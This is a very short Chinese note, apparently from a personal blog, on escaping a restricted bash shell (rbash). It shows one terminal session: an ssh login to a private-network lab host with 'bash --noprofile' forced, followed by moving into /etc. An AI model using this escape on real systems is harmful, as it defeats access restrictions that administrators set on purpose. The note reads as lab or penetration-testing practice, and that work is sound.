 ssh绕过rbash
root@Elapse:~/桌面# ssh elapse@192.168.40.139 -t "bash --noprofile"
elapse@192.168.40.139's password:
[elapse@bogon ~]$ cd /etc
[elapse@bogon etc]$ pwd
/etc
[elapse@bogon etc]$
E条咸鱼